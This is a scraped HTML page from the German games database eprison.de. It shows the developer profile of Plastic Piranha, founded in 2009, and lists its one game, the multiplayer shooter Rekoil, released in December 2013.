

--- FILE ---
content_type: text/html
request_url: https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html
body_size: 8348
content:
<!DOCTYPE html>
            <html prefix="og: http://ogp.me/ns#" 
                  xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" 
                  id="eprison">
                <head>
                    
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-JY0SE2FQG1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-JY0SE2FQG1');
        </script>
        
                    <meta charset="utf-8">
                    
            <link rel="preconnect" href="//cdn.eprison.de" crossorigin="anonymous">
            <link rel="preconnect" href="//www.google-analytics.com" crossorigin="anonymous">
            <link rel="preconnect" href="//www.googletagmanager.com" crossorigin="anonymous">
            
            <!-- Title & Meta -->
            <title>Entwickler - Plastic Piranha | eprison.de - Games Information</title>
            <meta name="keywords" content="developer, studio, Plastic Piranha">
            <meta name="description" content="Formed in 2009, Plastic Piranha started with one ambition, to create quality interactive video game experiences.">

            <meta http-equiv="Content-Language" content="de">
            <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
            <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
            <meta name="www.eprison.de" content="host-name">
            <meta name="generator" content="ePrison 2026.0.1">
            <meta name="title" content="eprison.de">

            <meta name="country" content="Germany">
            <meta name="state" content="Berlin">
            <meta name="language" content="Deutsch">
            
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black" />

            <meta name="Revisit" content="After 1 days">
            <meta name="robots" content="index, follow">
            <meta name="page-type" content="Game Online-Magazin">
            <meta name="page-topic" content="PC und Konsolen Games Online Magazine">
            <meta name="title" content="eprison.de - Games Information">
            <meta name="author" content="webmaster@eprison.de">
            <meta name="publisher" content="eprison.de - Games Information">
            <meta name="copyright" content="eprison.de - Games Information">

            <meta name="google-site-verification" content="uh5yz1lig5fkXFvy_d7oHqooPCdqOvXF26ggR6XUOWI">
        
                    
            <!-- Properties -->
            <meta property="article:section" content="developer">
            <meta property="article:published_time" content="2013-12-02T08:37:29+00:00">
            
            <meta property="DC.date.issued" content="2013-12-02T08:37:29+00:00">
                    
                    
        <link rel="canonical" href="https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html">
                    
        <!-- X -->
        <meta name="twitter:card" content="summary">
        <meta name="twitter:description" content="Formed in 2009, Plastic Piranha started with one ambition, to create quality interactive video game experiences.">
        <meta name="twitter:title" content="Entwickler - Plastic Piranha | eprison.de - Games Information">
        <meta name="twitter:site" content="@ePrison">
        <meta name="twitter:image" content="https://cdn.eprison.de/5/k_pic_1385973539.jpg">
        <meta name="twitter:creator" content="@ePrison">
        <meta property="og:url" content="https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html">
        
                    
        <!-- Facebook -->
        <meta property="og:locale" content="de_DE">
        <meta property="og:type" content="article">
        <meta property="og:title" content="Entwickler - Plastic Piranha | eprison.de - Games Information">
        <meta property="og:description" content="Formed in 2009, Plastic Piranha started with one ambition, to create quality interactive video game experiences.">
        <meta property="og:url" content="https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html">
        <meta property="og:site_name" content="ePrison">
        <meta property="og:image" content="https://cdn.eprison.de/5/k_pic_1385973539.jpg">
        
                    
        <!-- Favicon-->
        <link rel="shortcut icon" href="https://eprison.de/favicon.ico" type="image/x-icon">
                    
            <!-- loading base controller -->
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/font-awesome-4.7.0/css/font-awesome.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/bootstrap-grid.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/lib/animate.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/e5f2b652ba1eb4fccc84ed2b52e85c46.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/c2b20e8bd04c63e60a14f4546296253a.min.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/ux-ep.min.css?v=1681734700">
            <link rel="stylesheet" type="text/css" href="/public/frontend/css/ep.min.css?v=1681734700">
            <link rel="stylesheet" type="text/css" href="/public/frontend/assets/css/zebra_dialog.css">
            <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/tippy.js/0.3.0/tippy.css">
            <link rel="stylesheet" type="text/css" href="/public/frontend/js/splide/css/themes/splide-skyblue.min.css">
            <link rel="stylesheet" type="text/css" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
                    
                    
        <!-- js functions external loading -->
        <script type="text/javascript" src="/public/frontend/js/jquery-1.11.1.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/ui/1.11.2/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>
            <script type="text/javascript" src="http://www.google.com/recaptcha/api/js/recaptcha_ajax.js"></script>
            <script src="https://www.google.com/recaptcha/api.js"></script>
                    
        <!-- js functions -->
        <script type="text/javascript" src="/public/frontend/js/jsMenu/menu.js"></script>
        <script type="text/javascript" src="/public/frontend/js/frontend.js"></script>
        <script type="text/javascript" src="/public/frontend/js/pagix.js"></script>
        <script type="text/javascript" src="/public/frontend/js/zebra_dialog.js"></script>
        <script type="text/javascript" src="/public/frontend/js/d3.v3.min.js"></script>
        <script type="text/javascript" src="/public/frontend/js/map.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/tippy.js/0.3.0/tippy.js"></script>
                    
                </head>
            <body class="eprison-style-0 desktop-detected  menu-closed">
        <div class="app-section">
            
        <div class="app-section-head" data-item="app-head">
            <div class="container">
                <div class="row">
                    <div class="col-12"><div  class="appClientHead">
        <div class="app-head-logo-wrapper"><a href="/">eprison.de - Games Information</a></div>
        <div class="app-head-wrapper">
            <div class="row">
                <div class="col-12 col-sm-12 col-md-12 col-lg-12 ">
                <div  class="app-head-navigation"><div  class="navigation-items d-none d-lg-block">
        <div class="nav-avatar">
            <span class="image-avatar">
 <img src="https://www.eprison.de/uploads/avatar/avatar-default.png" style="height:48px; width:48px;" class="online-status-today "  alt="Prisoner " data-src="https://www.eprison.de/uploads/avatar/avatar-default.png" data-size="auto" data-srcset="https://www.eprison.de/uploads/avatar/avatar-default.png" srcset="https://www.eprison.de/uploads/avatar/avatar-default.png" border="0" itemprop="image" /></span>

        </div>
        <div class="nav-name">
            <span class="nav-name-1">
            prisoner
            </span>
            <span class="nav-name-2">
            Stufe 0
            </span>
            
        </div>
        <a href="/" title="eprison.de - Home">
            <span class="nav-item-level home">
                <span class="title"><i class="fa fa fa-home" ></i></span>
            </span>
        </a>
        <a href="/epcommunity.html" title="Community Aktivität">
            <span class="nav-item-level">
                <span class="title"><i class="fa fa-user-circle " ></i></span>
                <span class="online-on bold">0</span>
            </span>
        </a>
           <span class="nav-item-level off-min" title="Sammlung">
                <span class="title"><i class="fa fa-gamepad" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Freunde">
                <span class="title"><i class="fa fa-users" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Posteingang">
                <span class="title"><i class="fa fa-envelope" ></i></span>
                <span class="online-off bold">0</span>
            </span>
            <span class="nav-item-level off-min" title="Profil">
                <span class="title"><i class="fa fa-user" ></i></span>
            </span>
            <span class="nav-item-level off-min" title="Konto Einstellungen">
                <span class="title"><i class="fa fa-cog" ></i></span>
            </span>
            <span class="nav-item-level off-min" title="Fehler melden">
                <span class="title"><i class="fa fa-bug" ></i></span>
            </span>
        <a href="/steamdb" title="Steam Database">
            <span class="nav-item-level steamdb">
                <span class="title"><i class="fa fa-database" ></i></span>
            </span>
        </a>
            <a href="/login" title="Login">
                <span class="nav-item-level">
                    <span class="title"><i class="fa fa-sign-in" ></i></span>
                </span>
            </a><div  class="form-master-search">
            <form method="post" action="/suche.html" name="form">

        <input placeholder="Suche..." 
               class="search" 
               type="text" 
               size="25" 
               maxlength="100" 
               autocomplete="off" 
               value="" 
               name="keyword" 
               id="inputString" 
               onkeyup="lookup(this.value);"/>
        <button type="submit" class="add-search">
            <i class="fa fa-search"></i>
        </button></form>
</div>
</div>
</div>

                </div>
            </div>
        </div></div>
</div>
                </div>
            </div>
        </div>
            
            <a href="JavaScript:;" id="main-nav" class="default-menu-trigger menu-trigger hidden-sm hidden-xs">
                <span class="hamburger"></span><i class="fa fa-circle show-point"></i>
            </a>
            <!-- hamburger menu navigation -->
            <div class="pusher">
            <nav id="mp-menu" class="mp-menu menus">
                <div class="mp-level block-menu-block-5 slice design-council-slice block-menu-block block-menu-block " role="navigation">
                    <ul>
                        <li class="active">
                            <a href="/" title="" class="active">Portal</a>
                        </li>
                        <li>
                            <a href="/apps,0,0,0">Games</a>
                        </li>
                        <li>
                            <a href="/spiele/news,0.html">News</a>
                        </li>
                        <li>
                            <a href="/specials,0.html">Tests</a>
                        </li>
                        <li>
                            <a href="/bilder,0.html">Pictures</a>
                        </li>
                        <li>
                            <a href="/videos,0.html">Videos</a>
                        </li>
                        <li>
                            <a href="/spiele/guides,0.html">Guides</a>
                        </li>
                        <li>
                            <a href="/spiele/maps,0.html">Maps</a>
                        </li>
                        <li>
                            <a href="/spiele/mods,0.html">Mods</a>
                        </li>
                        <li>
                            <a href="/spiele/downloads,0.html">Downloads</a>
                        </li>
                        <li>
                            <a href="/spiele/entwickler,0.html">Entwickler</a>
                        </li>
                        <li>
                            <a href="/spiele/vertriebe,0.html">Publisher</a>
                        </li>
                        <li>
                            <a href="/spiele/engine,0.html">Engines</a>
                        </li>
                        <li>
                            <a href="/platform,0.html">Plattformen</a>
                        </li>
                        <li>
                            <a href="/magazine,0.html">Magazine</a>
                        </li>
                        <li>
                            <a href="/store,0.html">Stores</a>
                        </li>
                        <li>
                            <a href="/launcher,0.html">Launcher</a>
                        </li>
                        <li>
                            <a href="/spiele/virtual-reality,0.html">VR Headsets</a>
                        </li>
                        <li>
                            <a href="/franchise,0.html">Franchise</a>
                        </li>
                        <li>
                            <a href="/manuals,0.html">Handbücher</a>
                        </li>
                        <li>
                            <a href="/author,0.html">Autoren</a>
                        </li>
                        <li>
                            <a href="/hilfe.html">Help</a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
            
        <div class="app-section-content game" style="background-image: url('https://cdn.eprison.de/7340/pic_1677032203.jpg?t=1664272238');">
            <div class="container">
                <div class="row">
                    <div class="col-12"><div  class="appContent">
        <div class="block-suggestion" id="suggestions" style="display: none;">
            <div class="suggestionList" id="autoSuggestionsList"></div>
        </div><h1 itemprop="headline"  class="type-list" >Entwickler <i class="fa fa-angle-double-right" ></i> <a href="/spiele/entwickler,0.html" class="backLink" title="Liste" data-tippy-content="Liste">Liste</a> <i class="fa fa-angle-double-right" ></i> Plastic Piranha</h1><div  class="appPageList">
                <div class="row" data-item="page-layout">
                    <div class="col-12 col-sm-12 col-md-8 col-lg-8">
                        <div  class="app-widget"><div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla">
        <api-developer-item-renderer 
            data-item="885" >
        
        <developer class="px-teaser-item"  data-item="885">
            <headline class="px-headline">Plastic Piranha</headline>
            <div class="row">
            
            <div class="col-12 col-sm-12 col-md-4 col-lg-4">
                <picture class="px-picture">
 <img src="https://cdn.eprison.de/5/k_pic_1385973539.jpg"  alt="Plastic Piranha" class="teaser-image" data-src="https://cdn.eprison.de/5/k_pic_1385973539.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/5/k_pic_1385973539.jpg" srcset="https://cdn.eprison.de/5/k_pic_1385973539.jpg" border="0" itemprop="image" /></picture>
            </div>
            <div class="col-12 col-sm-12 col-md-8 col-lg-8">
                <teaser class="px-teaser" title="Plastic Piranha">
                    
            <div class="px-teaser-info">
                <span class="px-game-title">Social Links</span>
            </div>
            <div  class="information-block tbltop"><a href="http://plasticpiranha.com/" rel="nofollow" target="_blank" title="Website"><span class="itemLink itemLinkOn"><i class="fa fa-home" title="Website"></i></span>
</a><a href="https://twitter.com/rekoilthegame" rel="nofollow" target="_blank" title="X"><span class="itemLink itemLinkOn"><i class="fa fa-twitter" title="X"></i></span>
</a><span class="itemLink itemLinkOff"><i class="fa fa-facebook" title="Facebook"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-youtube-play" title="Youtube"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-steam" title="Steam"></i></span>
<span class="itemLink itemLinkOff"><i class="fa fa-instagram" title="Instagram"></i></span>
</div>

                     
                </teaser>
            </div>
            </div>
            
        </developer></api-developer-item-renderer>
        <div class="app-details">
            <div class="details-information clearfix">
                <div class="row">
                    <div class="col-1 col-sm-1 col-md-1 col-lg-1"></div>
                    <div class="col-7 col-sm-7 col-md-7 col-lg-7"></div>
                    <div class="col-4 col-sm-4 col-md-4 col-lg-4">
                        <div class="link-tag-inner-social right">
                            <span class="tag"><a class="btn-social" 
                               target="_blank" 
                               data-action-window="1" 
                               title="Auf X teilen" 
                               href="https://x.com/intent/tweet?url=https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html">
                               <svg viewBox="0 0 24 24" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg>
                            </a></span>
                            <span class="tag"><a class="btn-social" 
                               target="_blank" 
                               data-action-window="1" 
                               title="Auf Facebook teilen" 
                               href="https://www.facebook.com/sharer/sharer.php?u=https://www.eprison.de/spiele/entwickler/plastic-piranha/885.html">
                               <i class="fa fa-facebook" title="Auf Facebook teilen"></i>
                            </a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <api-description-renderer
            data-item="885" 
            data-name="description">
            <article  class="api-description">Formed in 2009, Plastic Piranha started with one ambition, to create quality interactive video game experiences.<hr></article>
        </api-description-renderer></div>
</div>
</div>
</div>
<div  class="app-widget"><div  class="widget-small-head widget-head-detail-v4"><div  class="app-container cla"><h2 itemprop="title"  >Spiele vom Entwickler Plastic Piranha<span class="select-controls"><span class="total-game">Gesamt: 1</span>
<div style="clear: both;"></div></span>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla">
        <div class="app-game-list-item none" data-product-id="2559">
            <div class="row clearfix">
                <div class="col-12 col-sm-12 col-md-2 col-lg-2">
                <a href="https://www.eprison.de/spiele/rekoil/2559.html" title="Alle Information zum Spiel Rekoil">
        <div class="od-teaser-image">
            
 <img src="https://cdn.eprison.de/2559/k_pic_1600202333.jpg"  alt="Rekoil" title="Rekoil" class="teaser-image" data-src="https://cdn.eprison.de/2559/k_pic_1600202333.jpg" data-size="auto" data-srcset="https://cdn.eprison.de/2559/k_pic_1600202333.jpg" srcset="https://cdn.eprison.de/2559/k_pic_1600202333.jpg" border="0" itemprop="image" />
        </div></a>
                </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-4">
                <a href="https://www.eprison.de/spiele/rekoil/2559.html" title="Alle Information zum Spiel Rekoil"><span class="app-item-main-title" itemprop="name">Rekoil</span>
</a>
        <div class="item-inner-line">
        
        
        
        </div>
        <div class="item-inner-line-upper">
        
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date">11.12.2013</span>
            </div>
            <div class="item-inner-line-upper">
            Release
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-2 col-lg-2">
                
        <div class="item-inner center b700">
            <div class="item-inner-line">
                <span class="app-item-date" title="Multiplayer-Shooter">MP-S</span>
            </div>
            <div class="item-inner-line-upper">
            Genre
            </div>
        </div>
                </div>
                <div class="col-4 col-sm-4 col-md-1 col-lg-2">
                
        <div class="item-inner center b700 last">
            <div class="item-inner-line">
                <span itemprop="price" class="app-thing-good fw700 fz120">ka</span>
            </div>
            <div class="item-inner-line-upper">
            Preis
            </div>
        </div>
                </div>
            </div>
        </div></div>
</div>
</div>
</div>

                    </div>
                    <div class="col-12 col-sm-12 col-md-4 col-lg-4">
                        
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">
                        <div class="app-content-creator-avatar">
                        
 <img src="https://www.eprison.de/uploads/avatar/1436529158_1.png"  alt="" data-src="https://www.eprison.de/uploads/avatar/1436529158_1.png" data-size="auto" data-srcset="https://www.eprison.de/uploads/avatar/1436529158_1.png" srcset="https://www.eprison.de/uploads/avatar/1436529158_1.png" border="0" itemprop="image" />
                        </div>
                    </div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">
                        <div class="app-container-details-right-stat">Erstellt von <a href="https://www.eprison.de/profile/nilius-1">nilius</a></div>
                        <div class="app-container-details-right-stat">Zuletzt online: 5 Stunden 24 Minuten</div>
                    </div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">Veröffentlicht</div>
                    <div class="app-container-details-left-stat">Aktualisiert</div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">02. 12. 2013 um 08:37</div>
                    <div class="app-container-details-right-stat">02. 12. 2013 um 08:37</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat"><count>1416</count></div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">Einzelaufrufe</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <div class="app-container-details">
            <div class="app-content-description">
                <div class="app-container-details-left">
                    <div class="app-container-details-left-stat">15</div>
                </div>
                <div class="app-container-details-right">
                    <div class="app-container-details-right-stat">ePoints verdient durch Entwickler</div>
                </div>
                <div style="clear:left"></div>
            </div>
        </div>
        <!-- core base view page navigation -->
        <div class="link-tag-inner">
            <div class="head">Inhalte</div>
            <div class="row">
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/news,0.html" title="News Liste nach Aktualität">News</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/apps,upcoming" title="Neuerscheinungen">Upcoming</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/0,0,0.html" title="Neue Spiele">Spiele</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/specials,0.html" title="Neuste Tests">Tests</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/guides,0.html" title="Spiele Guides nach Aktualität">Guides</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/videos,0.html" title="Videos nach Aktualität">Videos</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/bilder,0.html" title="Bilder nach Aktualität">Bilder</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/maps,0.html" title="Weitere aktuelle Maps">Maps</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/mods,0.html" title="Weitere aktuelle Mods">Mods</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/tags" title="Neuste Tags">Tags</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/downloads,0.html" title="Downloads nach Aktualität">Downloads</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/new-reviews,0.html" title="Neue Wertungen">Wertungen</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/wiki,0.html" title="Wiki">Wiki</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/entwickler,0.html" title="Entwickler nach Aktualität">Entwickler</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/vertriebe,0.html" title="Vertrieb nach Aktualität">Vertriebe</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/engine,0.html" title="Engines nach Aktualität">Engines</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/platform,0.html" title="Plattformen nach Aktualität">Plattformen</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/magazine,0.html" title="Magazine Liste">Magazine</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/store,0.html" title="Store Liste">Stores</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/launcher,0.html" title="Launcher Liste">Launcher</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/spiele/virtual-reality,0.html" title="VR nach Aktualität">VR</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/franchise,0.html" title="Franchise Liste">Franchise</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/manuals,0.html" title="Handbuch Liste">Handbücher</a></span>
</div>
                <div class="col-6 col-sm-6 col-md-4 col-lg-4"><span class="linkTag"><a href="/author,0.html" title="Autoren Liste">Autoren</a></span>
</div>
            </div>
            
        <div class="row">
            <div class="col-12 col-sm-12 col-md-12 col-lg-12">
                <div class="link-tag-inner-social">
                    <span class="tag"><a href="https://discord.gg/yDYVbFp9" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Discord Kanal vorbei"><svg viewBox="0 0 16 16" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M13.54 2.9a13.2 13.2 0 00-3.25-1c-.02 0-.04 0-.05.02-.15.25-.3.58-.41.83a12.18 12.18 0 00-3.66 0 8.4 8.4 0 00-.41-.83.05.05 0 00-.05-.02 13.16 13.16 0 00-3.28 1.03 13.5 13.5 0 00-2.34 9.14c1.37 1 2.7 1.61 4 2.02.01 0 .04 0 .05-.02.3-.42.58-.86.82-1.33a.05.05 0 00-.03-.07 8.76 8.76 0 01-1.25-.6.05.05 0 010-.08l.24-.2a.05.05 0 01.05 0 9.46 9.46 0 008.05 0h.05l.25.2c.03.02.02.07 0 .09-.4.23-.82.43-1.26.59a.05.05 0 00-.02.07c.24.47.51.91.81 1.33.02.02.04.03.06.02a13.23 13.23 0 004.02-2.06 13.41 13.41 0 00-2.39-9.12zm-8.2 7.31c-.78 0-1.43-.72-1.43-1.6 0-.9.64-1.62 1.44-1.62.8 0 1.45.73 1.43 1.61 0 .89-.63 1.61-1.43 1.61zm5.32 0c-.79 0-1.43-.72-1.43-1.6 0-.9.63-1.62 1.43-1.62.81 0 1.45.73 1.44 1.61 0 .89-.63 1.61-1.44 1.61z"></path></svg></a></span>
                    <span class="tag"><a href="https://steamcommunity.com/id/eprisonde" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Steam Kanal vorbei"><svg viewBox="0 0 16 16" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M8 0a8 8 0 00-8 7.47c.07.1.13.21.18.32l4.15 1.67a2.2 2.2 0 011.31-.36l1.97-2.8v-.04c0-1.65 1.37-3 3.05-3a3.03 3.03 0 013.05 3 3.03 3.03 0 01-3.12 3l-2.81 1.97c0 .3-.05.6-.17.9a2.25 2.25 0 01-4.23-.37L.4 10.56A8.01 8.01 0 108 0zm2.66 4.27c-1.12 0-2.03.9-2.03 2s.91 1.99 2.03 1.99c1.12 0 2.03-.9 2.03-2s-.9-2-2.03-2zm0 .5c.85 0 1.53.66 1.53 1.49s-.68 1.5-1.53 1.5c-.84 0-1.52-.67-1.52-1.5s.68-1.5 1.52-1.5zM5.57 9.6c-.22 0-.43.04-.62.11l1.02.42c.65.26.95.99.68 1.62-.27.63-1 .93-1.65.67l-1-.4a1.73 1.73 0 003.13-.08c.18-.42.18-.88.01-1.3A1.69 1.69 0 005.57 9.6z"></path></svg></a></span>
                    <span class="tag"><a href="https://www.youtube.com/user/ePrison" rel="nofollow" target="_blank" class="btn-social" title="Schau doch mal auf unseren Youtube Kanal vorbei"><i class="fa fa-youtube" ></i></a></span>
                    <span class="tag"><a href="https://www.facebook.com/ePrison.de" rel="nofollow" target="_blank" class="btn-social" title="Besuch doch mal unsere Facebook Seite"><i class="fa fa-facebook" ></i></a></span>
                    <span class="tag"><a href="https://x.com/ePrison" rel="nofollow" target="_blank" class="btn-social" title="Besuch uns doch mal auf X"><svg viewBox="0 0 24 24" width="24" height="24" class="btn-social-icon" aria-hidden="true"><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></span>
                </div>
            </div>
        </div>
        </div>
        <div class="social-link">
        <a href="https://discord.gg/6tG2S6CxYg">
            <img src="https://avatars.akamai.steamstatic.com/fa993def82865cf6c12e086ea11247a3bfeb7ad1_full.jpg?s=256x140">
        </a>
        <a href="https://discord.gg/6tG2S6CxYg">Join the pixelHorde Discord Server!</a>
            Check out the pixelHorde community on Discord - hang out with 32 other members and enjoy free voice and text chat.
        <div class="tip"><small>wir sind und zocken bei pixelHorde</small></div>
        </div><div  class="app-widget"><div  class="widget-small-head widget-head-v4"><div  class="app-container cla"><h2 itemprop="title"  >Neue Entwickler<div  class="head-extend">Neue Entwickler in der ePrison Datenbank</div>
<div style="clear: both;"></div></h2></div>
</div>
<div  class="widget-small"><div class="widget-pre-loader"><img src="/public/frontend/css/svg-loaders/puff.svg" alt="" width="50"></div><div  class="widget-inner"><div  class="app-container cla"><div class="app-details"><div class="details-information"><div  class="row">
        <div class="col-6 col-sm-6 col-md-4 col-lg-4">
            <div class="tag bigger center"><a href="/spiele/entwickler/jaemmerdal-games/2488.html" title="Entwickler - Jämmerdal Games">Jämmerdal Games</a><hr class="bb-line" style="width: 99%" noshade=noshade /><span class="px-date app-close"><span class="mr5">15.12.2025</span>
</span>
</div>
